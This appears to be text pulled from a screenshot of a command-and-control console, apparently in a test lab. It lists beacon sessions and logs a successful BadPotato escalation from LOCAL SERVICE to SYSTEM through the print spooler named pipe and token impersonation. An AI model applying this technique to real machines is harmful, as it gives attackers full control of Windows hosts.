 external internal listener user computer note process pid arch last sleep
0:0:0:0:0:0:0:1 192.168.1.14 test LOCAL SERVICE WIN-NAUJK17LBGI beacon.exe 492 x64 948ms 1 second
0:0:0:0:0:0:0:1 192.168.1.14 test SYSTEM * WIN-NAUJK17LBGI beacon.exe 2004 x64 4s 1 minute
Event Log X Script Console X Listeners X Beacon 192.168.1.14@492 X
Ping: 8.8.8.8 Fail!
RunUser: LOCAL SERVICE PR: -IsService
PID: 1268  CurrentProcess: rundll32
07/18 15:03:41 [+] received output:
CPU: Physical: 1 Cores: 1 Logical: 1
FreeSpace: Disk C:\ 4109 MB
Load BadPotato
[*] PipeName : \\.\pipe\14050c0b56374ed4b787f58b87bbfec4\pipe\spoolss
[*] ConnectPipeName : \\WIN-NAUJK17LBGI/pipe/14050c0b56374ed4b787f58b87bbfec4
[*] CreateNamedPipeW Success! IntPtr:1252
07/18 15:03:47 [+] received output:
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:2795068291232
[*] ConnectNamePipe Success!
[*] CurrentUserName : LOCAL SERVICE
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:1308
[*] DuplicateTokenEx Success! IntPtr:1312
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:1320 out_write:1328
[*] CreateErrReadPipe Success! err_read:1332 err_write:1336
[*] CreateProcessWithTokenW Success! ProcessPid:3444